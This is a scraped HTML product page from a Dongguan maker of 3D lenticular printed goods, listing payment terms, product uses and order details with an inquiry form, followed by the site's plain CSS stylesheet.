	<span style="color:#339966;"><strong><span style="font-size:14px;">Delivery time and payment terms :</span></strong></span> 
</p>
<table class="aliDataTable" border="1" style="background-color:#FFFFFF;border:1px solid #CCCCCC;font-family:arial, helvetica, sans-serif;width:565.4545288085938px;">
	<tbody>
		<tr>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				<span style="font-family:Arial;font-size:12px;">Sample Delivery</span> 
			</td>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				<span style="font-family:Arial;font-size:12px;">10-12 business days after receipt of artworks &amp; sample charges</span> 
			</td>
		</tr>
		<tr>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				<span style="font-family:Arial;font-size:12px;">Production</span> 
			</td>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				<span style="font-family:Arial;font-size:12px;">Small quantity--15 business days after sample approval &amp; receipt of deposit.<br />
Large quantity--Could be discussed.<br />
*special arrangement can be made upon request*</span> 
			</td>
		</tr>
		<tr>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				<span style="font-family:Arial;font-size:12px;">Terms of payment</span> 
			</td>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				<span style="font-family:Arial;font-size:12px;">Sample - paid in advance<br />
Mass production - Full payment in advance for small quantity;<br />
or 40% advance deposit, balance before shipment for large quantity.</span> 
			</td>
		</tr>
	</tbody>
</table>
<br />
<p>
	<br />
</p>
<p class="MsoNormal">
	<span> </span>
</p>
<p style="font-family:arial, helvetica, sans-serif;font-size:11.818181991577148px;">
	<span style="color:#008000;"><strong>What can 3D lenticular products be used for ?</strong></span> 
</p>
<p style="font-family:arial, helvetica, sans-serif;font-size:11.818181991577148px;">
	<span style="color:#008000;"><strong>3D products can be used for a very wide field ,like :</strong></span> 
</p>
<table class="aliDataTable" border="1" style="background-color:#FFFFFF;border:1px solid #CCCCCC;font-family:arial, helvetica, sans-serif;width:565.4545288085938px;">
	<tbody>
		<tr>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				<span style="font-size:medium;"><strong>Advertising industry:</strong>&nbsp;3D advertising light boxes, outdoor advertising, 3D posters etc;</span> 
			</td>
		</tr>
		<tr>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				<span style="font-size:medium;"><strong>Promotion industry:</strong>&nbsp;badges, hang tags, mouse pads, coasters, magnets, keychain, toy stickers, calendars, notebook, signage, puzzles, photo-album, can coolie, hats, bookmarks, bags, etc;</span> 
			</td>
		</tr>
		<tr>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				<span style="font-size:medium;"><strong>Decoration industry:</strong>&nbsp;Decoration painting for companies, public places, home, etc</span> 
			</td>
		</tr>
		<tr>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				<span style="font-family:Arial;font-size:14px;"><strong>Tour industry:</strong></span><span style="font-family:Arial;font-size:14px;">3D souvenir cards, 3D crafts, 3D tickets, etc;</span> 
			</td>
		</tr>
		<tr>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				<span style="font-size:medium;"><strong>Printing industry:</strong>&nbsp;3D greeting cards, 3D Christmas cards, post cards, book covers, diary covers, CD/DVD covers etc;</span> 
			</td>
		</tr>
		<tr>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				<span style="font-size:medium;"><strong>Publishing industry:</strong>&nbsp;the covers of notebook, CD/DVD, books and magzines.</span> 
			</td>
		</tr>
		<tr>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				<span style="font-size:medium;"><strong>Packaging industry:</strong>&nbsp;High-class and anti-fake packaging boxes for cigarette, wine, spirit, whisky, cosmetic products, make-up products, food, etc... Just say it. You can use 3D pictures anywhere you need pictures</span> 
			</td>
		</tr>
		<tr>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				<span style="font-size:medium;"><strong>Manufacturing industry:</strong>&nbsp;electric applications, toys, furniture, garment, play station, etc;</span> 
			</td>
		</tr>
		<tr>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				<span style="font-size:medium;"><strong><strong>Photography industry:</strong>&nbsp;3D wedding dressed photo, artistic photo etc.</strong></span> 
			</td>
		</tr>
		<tr>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				<span style="font-size:medium;"><span><strong>&nbsp;</strong></span></span> 
				<div>
					<span style="color:#FF0000;text-decoration:underline;"><strong><span style="font-family:Arial;">In fact, as long as there are&nbsp;images, &nbsp;there&nbsp;may be 3D images.</span></strong></span> 
				</div>
			</td>
		</tr>
	</tbody>
</table>
<br />
<p>
	<br />
</p>
<p class="MsoNormal">
	<span><br />
</span> 
</p>
<p class="MsoNormal">
	<span><img src="/attachments/2014/03/1395136156135c298f6cefb960.jpg" alt="" /></span> 
</p>
<p class="MsoNormal">
	<span><br />
</span> 
</p>
<p class="MsoNormal">
	<span><img src="/attachments/2014/03/1395136171dd9164da1f9bde97.jpg" alt="" /><br />
&nbsp;</span> 
</p>
<p class="MsoNormal">
	<span style="font-size:24px;color:#009900;"><strong>Our partner :</strong></span> 
</p>
<p class="MsoNormal">
	<span style="font-size:24px;color:#009900;"><strong><br />
</strong></span> 
</p>
<p class="MsoNormal">
	<span style="font-size:24px;color:#009900;"><strong><img src="/attachments/2014/03/1395136222719647d810687299.jpg" alt="" /><br />
</strong></span> 
</p>
<p class="MsoNormal">
	<span style="font-size:24px;color:#009900;"><strong><br />
</strong></span> 
</p>
<p class="MsoNormal">
	<span style="font-size:24px;color:#009900;"><strong>They can trust us , you can !</strong></span> 
</p>
<p class="MsoNormal">
	<br />
</p>						</div>

						<div>
							<p><strong style="color:#E53333;">Other Details</strong></p>
							<table class="table table-striped" style="font-family:Verdana;">
								<tbody>
																		<tr>
										<th style="width:20%">Model</th><td>Nuken -religious poster </td>
									</tr>
																											<tr>
										<th style="width:20%">Price</th><td>0.2-5$/pcs </td>
									</tr>
																											<tr>
										<th style="width:20%">Minimum Order</th><td>1000pcs </td>
									</tr>
																											<tr>
										<th style="width:20%">Supply Ability</th><td>1.000.000/week </td>
									</tr>
																											<tr>
										<th style="width:20%">Payment</th><td>L/C .T/T ,Westion untion </td>
									</tr>
																											<tr>
										<th style="width:20%">Port</th><td>Shenzhen port </td>
									</tr>
																											<tr>
										<th style="width:20%">Certification</th><td>ISO-9001</td>
									</tr>
																											<tr>
										<th style="width:20%">Brand</th><td>NUKEN</td>
									</tr>
																											<tr>
										<th style="width:20%">Place</th><td>Dongguan city of China </td>
									</tr>
																											<tr>
										<th style="width:20%">Packaging</th><td>1pcs/oppbag </td>
									</tr>
																	</tbody>
							</table>
						</div>

						<!-- 询盘表单 -->
						<div class="inquiryForm">
	<h1>Email to Nuken</h1>
	<form action="http://inquiry.digood.com/api" method="post" class="form-horizontal" role="form">
		<input type="hidden" name="id" value="47" />
		<!-- 邮件地址 -->
		<div class="form-group">
			<label class="control-label col-sm-3">Email <span>*</span></label>
			<div class="col-sm-4">
				<input type="text" name="email" class="form-control">
			</div>
		</div>
		<!-- /邮件地址 -->
		<!-- 名字 -->
		<div class="form-group">
			<label class="control-label col-sm-3">Name</label>
			<div class="col-sm-4">
				<input type="text" name="data['Name']" class="form-control">
			</div>
		</div>
		<!-- /名字 -->
		<!-- 内容 -->
		<div class="form-group">
			<label class="control-label col-sm-3">Message <span>*</span></label>
			<div class="col-sm-6 col-xs-12">
				<textarea name="content" rows="6" class="form-control" style="width:400px;"></textarea>
			</div>
		</div>
		<!-- /内容 -->
		<!-- 验证码 -->
		<div class="form-group">
			<label class="control-label col-sm-3">Verification Code <span>*</span></label>
			<div class="col-sm-4">
				<input type="text" class="form-control" name="checkcode"> <img style="cursor:pointer;" title="Reload Captcha" id="refresh" border="0" width="50" height="20" src="http://inquiry.digood.com/api/home/checkcode" onclick="document.getElementById('refresh').src='http://inquiry.digood.com/api/home/checkcode?t='+Math.random()" />
			</div>
		</div>
		<!-- /验证码 -->
		<!-- 提交按钮 -->
		<div class="form-group">
			<div class="col-sm-4 col-sm-offset-3">
				<button type="submit" class="btn">Send</button>
			</div>
		</div>
		<!-- /提交按钮 -->
	</form>
</div>						<!-- /询盘表单 -->
					</div>
					<!-- /产品详细介绍 -->
				</div>
				<!-- /产品详情内容块 -->
			</div>
			<!-- /主内容 -->
		</div>

		<!-- 其他产品/相关产品 -->
		<div id="otherProd" class="panel panel-default">
			<div class="panel-heading">
				<h1 class="panel-title">Other products from Nuken</h1>
			</div>
			<div class="panel-body">
										<div class="row">
																<div class="col-md-2 col-sm-3 col-xs-4">
										<div class="thumbnail">
											<a href="http://www.3dlenticularsolutions.com/m_product/9-Calendar.html"><img src="http://www.3dlenticularsolutions.com/application/views/default/timthumb.php?zc=2&w=123&h=123&src=http://www.3dlenticularsolutions.com/attachments/2014/01/13900320900df5fc4a95670e31.jpg" width="123" height="123" alt="Calendar" class="img-responsive"></a>
											<div class="caption">
												<h2 class="title"><a href="http://www.3dlenticularsolutions.com/m_product/9-Calendar.html">Calendar</a></h2>
											</div>
										</div>
									</div>
																	<div class="col-md-2 col-sm-3 col-xs-4">
										<div class="thumbnail">
											<a href="http://www.3dlenticularsolutions.com/m_product/10-Puzzle.html"><img src="http://www.3dlenticularsolutions.com/application/views/default/timthumb.php?zc=2&w=123&h=123&src=http://www.3dlenticularsolutions.com/attachments/2014/01/1390032301e7d69f16c0919aa5.jpg" width="123" height="123" alt="Puzzle" class="img-responsive"></a>
											<div class="caption">
												<h2 class="title"><a href="http://www.3dlenticularsolutions.com/m_product/10-Puzzle.html">Puzzle</a></h2>
											</div>
										</div>
									</div>
																	<div class="col-md-2 col-sm-3 col-xs-4">
										<div class="thumbnail">
											<a href="http://www.3dlenticularsolutions.com/m_product/31-Intelligent-card.html"><img src="http://www.3dlenticularsolutions.com/application/views/default/timthumb.php?zc=2&w=123&h=123&src=http://www.3dlenticularsolutions.com/attachments/2014/02/139234334411899e98ff86a777.jpg" width="123" height="123" alt="Intelligent card" class="img-responsive"></a>
											<div class="caption">
												<h2 class="title"><a href="http://www.3dlenticularsolutions.com/m_product/31-Intelligent-card.html">Intelligent card</a></h2>
											</div>
										</div>
									</div>
																	<div class="col-md-2 col-sm-3 col-xs-4">
										<div class="thumbnail">
											<a href="http://www.3dlenticularsolutions.com/m_product/7-Bookcover.html"><img src="http://www.3dlenticularsolutions.com/application/views/default/timthumb.php?zc=2&w=123&h=123&src=http://www.3dlenticularsolutions.com/attachments/2014/03/13951283538d0a4f52c5afcbfe.jpg" width="123" height="123" alt="Bookcover" class="img-responsive"></a>
											<div class="caption">
												<h2 class="title"><a href="http://www.3dlenticularsolutions.com/m_product/7-Bookcover.html">Bookcover</a></h2>
											</div>
										</div>
									</div>
																	<div class="col-md-2 col-sm-3 col-xs-4">
										<div class="thumbnail">
											<a href="http://www.3dlenticularsolutions.com/m_product/11-File-Folder.html"><img src="http://www.3dlenticularsolutions.com/application/views/default/timthumb.php?zc=2&w=123&h=123&src=http://www.3dlenticularsolutions.com/attachments/2014/01/13900323985c71d0be441ba436.jpg" width="123" height="123" alt="File Folder" class="img-responsive"></a>
											<div class="caption">
												<h2 class="title"><a href="http://www.3dlenticularsolutions.com/m_product/11-File-Folder.html">File Folder</a></h2>
											</div>
										</div>
									</div>
																	<div class="col-md-2 col-sm-3 col-xs-4">
										<div class="thumbnail">
											<a href="http://www.3dlenticularsolutions.com/m_product/13-Table-Mat.html"><img src="http://www.3dlenticularsolutions.com/application/views/default/timthumb.php?zc=2&w=123&h=123&src=http://www.3dlenticularsolutions.com/attachments/2014/02/13922800105e6e5c8a310891bf.jpg" width="123" height="123" alt="Table Mat" class="img-responsive"></a>
											<div class="caption">
												<h2 class="title"><a href="http://www.3dlenticularsolutions.com/m_product/13-Table-Mat.html">Table Mat</a></h2>
											</div>
										</div>
									</div>
														</div>
								</div>
		</div>
		<!-- /其他产品/相关产品 -->
	</div>
	<!-- /网页主体内容 -->

		<!-- 网页底部 -->
	<div id="footer">
		<div class="container">
			<ul class="footNav center-block list-unstyled list-inline">
				<li><a href="http://www.3dlenticularsolutions.com/">Home</a></li>&nbsp;|
				<li><a href="http://www.3dlenticularsolutions.com/m_page/2-introduction.html">Company</a></li>&nbsp;|
				<li><a href="http://www.3dlenticularsolutions.com/c_product/index.html">Products</a></li>&nbsp;|
				<li><a href="http://www.3dlenticularsolutions.com/c_article/1-solutions.html">Solutions</a></li>&nbsp;|
				<li><a href="http://www.3dlenticularsolutions.com/c_article/6-news-and-videos.html">News&Videos</a></li>&nbsp;|
				<li><a href="http://www.3dlenticularsolutions.com/c_catalogue/index.html">Catalogue</a></li>&nbsp;|
				<li><a href="http://www.3dlenticularsolutions.com/c_article/12-faq.html">FAQ</a></li>&nbsp;|
				<li><a href="http://www.3dlenticularsolutions.com/m_page/5-contact-us.html">Contact us</a></li>
			</ul>
			<p class="copyright text-center">
				Copyright &copy; <script>var d=new Date(); document.write(d.getFullYear());</script> Dongguan Fully Trusty 3D Science&Technology Co.,Ltd. All rights reserved.
			</p>
			<p class="text-center">Links: <a href="http://www.nuken.com.cn/" target="_blank">www.nuken.com.cn</a>, <a href="http://www.3dyinshua.com/" target="_blank">www.3dyinshua.com</a>, <a href="http://www.kulipai.com/" target="_blank">www.kulipai.com</a></p>
			<p class="text-center">Powered by <a href="http://www.digood.com/" target="_blank" title="Digood Network Technology">Digood</a> <script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F5b798e65e8f98afbffa90b9b1356ade7' type='text/javascript'%3E%3C/script%3E"));
</script></p>
		</div>
	</div>
	<!-- /网页底部 -->

	<!-- 返回顶部按钮 -->
	<div class="backToTop"></div>
	<!-- /返回顶部按钮 -->

	<!-- 客服 -->
	<div id="fudong" style="position:fixed; right:0px; top:150px;border: 1px solid #CCC;font-size:10px;width: 128px;overflow: hidden;z-index:999;"/>
		<a class="openinquiry" href="http://inquiry.digood.com/api/home/form/47" target="_blank">
		<img src="http://inquiry.digood.com/assets/api/pic/design.png" border="0" alt="Contact Us" />
		</a>
		<ul class="list-unstyled skype-list" style="margin:0 0 0 5px;">
			
			<li><a href="skype:Crystal012011?chat"><img src="http://www.3dlenticularsolutions.com/application/views/default/img/skype.png" width="20" height="20" alt="Chat on skype"> Crystal012011</a></li>
			<li><a href="skype:chen.sandy896?chat"><img src="http://www.3dlenticularsolutions.com/application/views/default/img/skype.png" width="20" height="20" alt="Chat on skype"> chen.sandy896</a></li>
			<li><a href="skype:chen.yushin2001?chat"><img src="http://www.3dlenticularsolutions.com/application/views/default/img/skype.png" width="20" height="20" alt="Chat on skype"> yushin2001</a></li>
			<li><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2650907607&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:2650907607:52" alt="" title=""/></a>&nbsp;&nbsp;<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2356900065&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:2356900065:52" alt="" title=""/></a>&nbsp;&nbsp;<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2574740317&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:2574740317:52" alt="" title=""/></a>&nbsp;&nbsp;<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2215217302&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:2215217302:52" alt="" title=""/></a></li>
		</ul>
	</div>

	<!-- jQuery 1.8.3 CDN -->
	<script type="text/javascript" src="http://www.3dlenticularsolutions.com/application/views/default/js/jquery.min.js"></script>
	<!-- Bootstrap js CDN -->
	<script type="text/javascript" src="http://www.3dlenticularsolutions.com/application/views/default/js/bootstrap.min.js"></script>
	<!-- jQuery Plugin - Responsive Slides -->
	<script type="text/javascript" src="http://www.3dlenticularsolutions.com/application/views/default/js/responsiveslides.min.js"></script>
	<!-- jQuery Plugin - Flexisel -->
	<script type="text/javascript" src="http://www.3dlenticularsolutions.com/application/views/default/plugin/flexisel/js/jquery.flexisel.js"></script>
	<!-- jQuery Plugin - Fancybox -->
	<script type="text/javascript" src="http://inquiry.digood.com/assets/api/fancybox/jquery.mousewheel-3.0.4.pack.js"></script>
	<script type="text/javascript" src="http://inquiry.digood.com/assets/api/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<!-- jQuery Plugin - jqzoom -->
	<script type="text/javascript" src="http://www.3dlenticularsolutions.com/application/views/default/plugin/jqzoom/js/jquery.jqzoom.min.js"></script>
	<script type="text/javascript" src="http://www.3dlenticularsolutions.com/application/views/default/js/digood.js"></script>
	<script type="text/javascript" src="http://www.3dlenticularsolutions.com/application/views/default/js/skype.min.js"></script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1022161312" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.3dlenticularsolutions.com/application/views/default/css/style.css
body_size: 3951
content:
/* 覆盖Bootstrap样式 */
table{
	font-size: 12px;
	font-family: Arial,Helvetica,sans-senif;
	table-layout: fixed;
}
body{background: url(../img/body-tail.gif);}
.table>tbody>tr>td{
	vertical-align: middle;
	border-top: 0;
	border-bottom: 1px solid #ddd;
}
.tooltip{
	left: 0 !important;
}
.tooltip-inner{
	white-space: normal;
}
#langs .btn{
	padding: 2px 8px;
	background: url(../img/lang-btn-bg.png) repeat-x;
}
#langs .btn .caret{
	margin-left: 8px;
}
.dropdown-menu>li>a{
	padding: 5px 20px;
}
#langs .dropdown-menu{
	min-width: 135px;
	padding: 5px 6px;
}
#langs li a{
	padding: 0;
}
.toolBar .form-control{
	height: 28px;
}
.toolBar .btn{
	padding: 4px 6px;
	font-size: 13px;
}
.nav>li{
	padding-top: 2px;
}
.navbar-default{
	background: transparent;
	border: 0;
}
.navbar{
	min-height: 40px;
}
.navbar-default .navbar-nav>li>a{
	top: 25px !important;
	font-size: 16px;
	font-weight: bold;
	font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
	padding-top: 10px;
	padding-bottom: 12px;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}
.panel{
	border: 0;
	box-shadow: none;
	background: transparent;
	margin-bottom: 10px;
}
.param .panel-body{
	padding: 20px 0;
}
.panel-title{
	font-size: 17px;
	font-weight: bold;
}
#prodClassDisplay .panel-title, #profile .panel-title{
	padding: 7px 15px;
	display: inline-block;
	_display: inline;
	margin-bottom: -2px;
}

#profile .panel-heading, #prodClassDisplay .panel-heading,
#featuredProd .panel-heading, #partner .panel-heading
{
	background: url(../img/col-bg.png) left bottom repeat-x;
}
#featuredProd .panel-heading, #partner .panel-heading{
	border: 1px solid #ddd;
}
.list-group-item{
	padding: 5px 15px;
}
.list-group-item a{
	display: block;
}
.media .media-body{
	font-size: 13px;
}
.thumbnail{
	background: transparent;
	border-color: transparent;
	margin-bottom: 10px;
}
.thumbnail .caption{
	text-align: center;
	padding: 8px 5px 5px 5px;
}
.minbox{
	margin-bottom: 0;
	padding: 0;
}
.breadcrumb{
	background: transparent;
	padding: 0;
	margin-bottom: 0;
}
.breadcrumb li a{
	font-size: 12px;
	color: #339933;
}
.breadcrumb .active{
	font-size: 12px;
	font-weight: bold;
	font-family: Arial;
	color: #666;
}
.panel-default>.panel-heading{
	background: transparent;
}
#prodClassDisplay .panel-heading, #profile .panel-heading{
	padding: 0;
}
.contentPage.panel-default>.panel-heading{
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
label{
	font-weight: normal;
	font-size: 12px;
	padding-right: 0 !important;
}
.form-control{
	border-radius: 0;
	height: 25px;
}
.form-group{
	margin-bottom: 10px;
}
.form-group .btn{
	color: #fff;
	font-size: 12px;
	padding: 4px 12px;
	
}
address{
	font-size: 13px;
}


/* 全局通用样式 */
.pos-rel{
	position: relative;
}
.pos-abs{
	position: absolute;
}
.mg-0{
	margin: 0;
}
.mt-0{margin-top: 0;}
.mt-10{
	margin-top: 10px;
}
.mt-20{
	margin-top: 20px;
}
.mt-30{
	margin-top: 30px;
}
.mb-10{
	margin-bottom: 10px;
}
.mb-20{
	margin-bottom: 20px;
}
.mb-30{
	margin-bottom: 30px;
}
.mb-50{
	margin-bottom: 50px;
}
.pd-lr-0{
	padding-left: 0;
	padding-right: 0;
}
.no-bd-r{
	border-right: 0 !important;
}
.no-bd-b{
	border-bottom: 0 !important;
}
.dsp-block{
	display: block;
}
.txt-bold{
	font-size: 14px;
	color: #000;
}


/* 语言样式 */
.flag{
	display: inline-block;
	_display: inline;
	margin: 0 5px 0 0;
	width: 16px;
	height: 11px;
	background:url(../img/flags.png) no-repeat
}
.flag.flag-zh-CN{
	background-position: -16px 0
}
.flag.flag-de{
	background-position: -32px 0
}
.flag.flag-es{
	background-position: -48px 0
}
.flag.flag-fr{
	background-position: -64px 0
}
.flag.flag-it{
	background-position: 0 -11px
}
.flag.flag-ja{
	background-position: -16px -11px
}
.flag.flag-ko{
	background-position: -32px -11px
}
.flag.flag-ms{
	background-position: -48px -11px
}
.flag.flag-pt{
	background-position: -64px -11px
}
.flag.flag-ru{
	background-position: 0 -22px
}
.flag.flag-ar{
	background-position: -16px -22px
}
.flag.flag-th{
	background-position: -32px -22px
}
.flag.flag-tr{
	background-position: -48px -22px
}
.flag.flag-zh-TW{
	background-position: -64px -22px
}
.flag.flag-en{
	background-position: 0 -33px
}
.flag.flag-vi{
	background-position: -16px -33px
}

/* Responsive Sliders CSS */
.rslides_tabs{
	overflow: hidden;
	position: absolute;
	right: 25px;
	bottom: 10px;
	margin-bottom: 0;
	z-index: 666;
}
.rslides_tabs li{
	list-style: none;
	float: left;
}
.rslides_tabs li a{
	font-size: 12px;
	display: block;
	width: 20px;
	height: 20px;
	line-height: 18px;
	text-align: center;
	margin: 0 2px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
}
.rslides_tabs .rslides_here a{
	border-color: transparent;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
}


/* 整体结构样式 */
#header{
	padding-top: 10px;
	padding-bottom: 10px;
	background: #fbfbfb;
}
.toolBar .container{
	background: #fbfbfb;
	padding-top: 5px;
	padding-bottom: 5px;
}
#mainBody{
	padding-top: 20px;
	background: #fbfbfb;
}


/* 各模块样式 */
#comName h1{
	font-size: 24px;
	font-family: 'Open Sans',Arial;
	font-weight: 600;
	color: #339933;
	margin-top: 10px;
}
#langs{
	right: 0;
	top: 16px;
}
.langList li{
	padding: 0 3px;
	cursor: pointer;
}
#navi ul,
#navi li,
#navi span,
#navi a {
  margin: 0;
  padding: 0;
  position: relative;
  z-index: 999;
}
#navi {
  padding-left: 0;
  padding-right: 0;
  background: url(../img/nav-tail.gif) left center repeat-x;
}
#navi a {
  color: #000;
  display: inline-block;
  font-family: Arial, Verdana, sans-serif;
  line-height: 40px;
  padding: 0 20px;
  text-decoration: none;
}
#navi ul {
  list-style: none;
}
#navi > div > ul {
  float: left;
}
#navi > div > ul > li {
  float: left;
  border-right: 1px solid #64a835;
}
#navi > div > ul > li > a {
  color: #fff;
  font-size: 15px;
}
#navi > div > ul > li:hover>a{
	background: url(../img/nav-active.gif) left bottom repeat-x;
}
#navi > div > ul > li.active > a {
  background: url(../img/nav-active.gif) left bottom repeat-x;
}
#navi .has-sub {
  z-index: 1;
}
#navi .has-sub:hover > ul {
  display: block;
}
#navi .has-sub>ul {
  display: none;
  position: absolute;
  width: 200px;
  top: 100%;
  left: 0;
  z-index: 999;
}
#navi .has-sub>ul>li {
  *margin-bottom: -1px;
}
#navi .has-sub>ul>li>a {
  filter: none;
  font-size: 14px;
  display: block;
  line-height: 120%;
  padding: 10px;
  color: #afafaf;
}
#navi .has-sub .has-sub:hover > ul {
  display: block;
}
#navi .has-sub .has-sub>ul {
  display: none;
  position: absolute;
  left: 100%;
  top: 0;
}
.hasSubmenu{
	background: url(../img/list-arrow.png) right top no-repeat;
}
.list-group-submenu{
	padding: 0 0 0 15px;
	margin: 5px 0 0 0;
}
.list-group-submenu li{
	margin: 3px 0;
	font-size: 13px;
	line-height: 16px;
}
.list-group-item>a{
	color: #444;
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
}
#prodCatList .list-group{
	border: 1px solid #ddd;
	border-top: 0;
}
#prodCatList .list-group-item>a{
	font-weight: bold;
}
#banner{
	border: 1px solid #ddd;
}
#recoProd h2{
	font-size: 12px;
	font-family: Verdana, Helvetica, sans-serif;
}
#recoProd img{
	border: 1px solid #ddd;
}
#profile{
	border: 1px solid #ddd;
	border-radius: 0;
	margin-top: -10px;
}
#profile h2{
	font-size: 16px;
	font-weight: bold;
}
.ad{
	border: 1px solid #ddd;
}
.caption .title{
	font-size: 13px;
	font-family: Arial,sans-serif;
}
#featuredProd .caption .title, #otherProd .caption .title{
	font-size: 12px;
	font-weight: normal;
	overflow: hidden;
}
#featuredProd .caption .title{
	height: 50px;
}
.caption li a{
	font-size: 12px;
}
.prod-list .media{
	border: 1px solid #ddd;
	padding: 5px 5px;
}
.prod-list .media:first-child{
	margin-top: 5px;
}
.prod-list .media-heading{
	font-size: 14px;
	height: 32px;
	overflow: hidden;
}
#prodClassDisplay .caption ul{
	height: 85px;
	overflow: hidden;
}
.wrap-text{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
#featuredProd .caption p{
	margin: 15px 0 0 0;
}
.char{
	display: block;
	width: 22px;
	height: 33px;
}
.char-a{
	background: url(../img/char.png) 0 0 no-repeat;
}
.char-b{
	background: url(../img/char.png) 0 -34px no-repeat;
}
.char-c{
	background: url(../img/char.png) 0 -68px no-repeat;
}
.char-d{
	background: url(../img/char.png) 0 -101px no-repeat;
}
.char-e{
	background: url(../img/char.png) 0 -135px no-repeat;
}
#footer{
	padding: 20px 0;
	font-size: 12px;
	background: #f5f5f5;
}
.footNav{
	width: 660px;
}
.inquiryForm{
	padding: 10px 15px;
}
.inquiryForm h1{
	font-size: 16px;
	font-weight: bold;
	margin: 0 0 20px 0;
}
.imgGal{
	margin-bottom: 15px;
}
#featuredProd .panel-body, #partner .panel-body{
	padding: 15px 0;
}
.dispBox .panel-body{
	padding: 0 0 15px 0;
}
.dispBox .caption .title{
	font-weight: normal;
	font-size: 12px;
	margin: 0;
}
.morelink{
	right: 10px;
	top: 4px;
}
.dispBox .more{
	display: inline-block;
	top: 10px;
	right: 15px;
	padding: 0 5px;
}
.dispBox .media-heading{
	font-size: 14px;
}
.dispBox .media-heading a{
	text-decoration: underline;
}
.ProdTags{
	font-size: 12px;
	border-top: 1px dashed #ddd;
}
.contactBtn{
	padding-left: 20px;
	background: url(../img/email-icon.png) left center no-repeat;
}
.param .panel-heading{
	padding: 0 5px 8px 0;
	border: 0 !important;
}
.param .panel-title{
	font-size: 19px;
	font-weight: normal;
	font-family: Arial,Helvetica,sans-senif;
}
.inquiry{
	background: #f5f5f5;
	padding: 15px 20px;
	border: 1px solid #ddd;
}
.inquiry .openinquiry{
	display: inline-block;
	color: #fff;
	padding: 10px 15px;
	border-radius: 4px;
	border-color: transparent;
	background-color: #f70;
	background-image: -webkit-gradient(linear,0 0,0 100%,from(#ffab02),to(#ff8a28));
	background-image: -webkit-linear-gradient(top,#ffab02,#ff8a28);
	background-image: -o-linear-gradient(top,#ffab02,#ff8a28);
	background-image: linear-gradient(top,#ffab02,#ff8a28);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffab02', endColorstr='#ff8a28', GradientType=0);
}
.inquiry .openinquiry:hover{
	background-image: -webkit-gradient(linear,0 0,0 100%,from(#febb34),to(#f2a312));
	background-image: -webkit-linear-gradient(top,#febb34,#f2a312);
	background-image: -o-linear-gradient(top,#febb34,#f2a312);
	background-image: linear-gradient(top,#febb34,#f2a312);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#febb34', endColorstr='#f2a312', GradientType=0);
}
.icon-email{
	display: inline-block;
	width: 16px;
	height: 14px;
	margin-right: 10px;
	vertical-align: middle;
	background: url(../img/icon-email.png) left center no-repeat;
}
.prodDetail{
	padding: 0 0 10px 0;
}
.prodDetail .panel-heading{
	padding: 0;
	border-bottom: 2px solid #ddd;
}
.prodDetail .panel-heading .panel-title{
	margin-bottom: -2px;
	display: inline-block;
	padding: 0 10px 10px 0;
	border-bottom: 2px solid #339933;
}
#tags{
	border-bottom: 1px solid #999;
}
#tags .title{
	font-size: 14px;
	font-weight: bold;
}
#otherProd .panel-body{
	padding: 15px 0 0 0;
}
.backToTop{
	display: none;
	position: fixed;
	width: 48px;
	height: 48px;
	bottom: 100px;
	right: 20px;
	opacity: .8;
	cursor: pointer;
}
.articleBox h1.title{
	font-size: 20px;
	line-height: 12px;
	color: #000;
	margin-top: 0;
	margin-bottom: 0;
	padding: 10px 0;
	border-top: 2px solid #339933;
}
.articleBox .sol .title{
	font-size: 12px;
	line-height: 14px;
}
.articleBox li{
	margin: 1em 0;
}
.articleBox li a, .prodNav a{
	font-size: 12px;
	color: #333;
	text-decoration: underline;
}
.prodNav{
	padding: 10px 5px;
	background: #f5f5f5;
}
